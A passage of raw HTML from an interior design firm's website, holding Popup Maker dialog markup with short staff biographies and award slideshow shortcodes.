<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6876 bw" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558786880" >
<div class="wpb_wrapper">
<h3>Peggy Warren</h3>
<p style="color: #000; font-weight: 400;">With over 44 years of Management, Accounting and Retail Buying Experience, Peggy joined Lori Carroll &amp; Associates in 2022 with a wealth of knowledge. Prior to joining our team, she spent 23 years managing the Accounting Operations and Buying for the Gift Shop and Boutique located at the world- renowned Canyon Ranch Wellness Resort, also working for 16 years in Accounting and Office Management for O’Rielly Chevrolet.<br />
Peggy has 7 Grandchildren that keep her busy outside of work. She also spends as much time as possible in the White Mountains of Arizona hiking, fishing and relaxing.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4894" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4894,&quot;slug&quot;:&quot;nicole&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Nicole&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4894" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558304174  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2395" height="2395" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6929" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg 2395w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2395px) 100vw, 2395px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558429895" >
<div class="wpb_wrapper">
<h3>Nicole Helin</h3>
<p style="color: #000; font-weight: 400;">As the newest member of Lori Carroll &amp; a Associates, Nicole brought her interior design talents to the team in 2022. Her duties ensure we create spectacular spaces. This includes being a liaison to vendors, conducting site visits &amp; completing project management. With a Bachelor&#8217;s of Fine Arts in Interior Design from Northern Arizona University, she has a passion for the business and came ready to learn about all we do. Born &amp; raised in Tucson, Nicole loves riding horses in her free time and is also an enthusiastic volleyball coach for 2 local club teams.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4882,&quot;slug&quot;:&quot;2020-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-ASID-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;133&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4787" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4787,&quot;slug&quot;:&quot;2022-nkba-design-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4787" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;130&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4547" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4547,&quot;slug&quot;:&quot;2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4547" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;123&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4533" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;2022-asid-awards-1st-place-singular-residential-space&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4533" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;122&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4521" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4521,&quot;slug&quot;:&quot;2022-asid-awards-large-kitchen&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4521" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;121&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4484" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4484,&quot;slug&quot;:&quot;2022-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4484" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;120&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3394" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3394,&quot;slug&quot;:&quot;andrea-rodriguez&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Andrea-Rodriguez&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3394" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652689397254  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2550" height="2550" src="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg" class="vc_single_image-img attachment-full" alt="" title="BVV_6498-1bw (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg 2550w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2550px) 100vw, 2550px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652689474380" >
<div class="wpb_wrapper">
<h3>Andrea Rodriguez</h3>
<p style="color: #000; font-weight: 400;">A love for interior design and abundance of experience in the field led Andrea to LCA after a 20-year career at numerous design-related businesses.</p>
<p style="color: #000; font-weight: 400;">Originally from The Czech Republic, she moved to Arizona in 1993, always staying connected to her passion for design. After graduating Northern Arizona University with a Bachelors in interior design, she worked at numerous design-related businesses across The Sonoran Desert region. Andrea also fulfilled her dream of becoming an independent designer, starting a firm with her husband, Mar Designs, in 2013. Throughout her time there, she won numerous design awards including 1<sup>st</sup> Place in the 2019 ASID Design Excellence Awards for commercial product design, commercial singular space design and historical design. Having gained an expertise in SketchUp, AutoCAD and client relations, Andrea has brought her skills to our team. At LCA, she utilizes her rendering skills to demonstrate &amp; visualize layout, scale and finish options to clients in a physical space. Outside of work, she enjoys being with her husband &amp; 2 kids, soaking up the Tucson sunshine on the golf course, oil painting spectacular desert vistas and camping on the outskirts of Prague.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3247" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3247,&quot;slug&quot;:&quot;2021-designer-k-b-award&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3247" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;119&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3215" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3215,&quot;slug&quot;:&quot;taylor-peterson&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-taylor&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 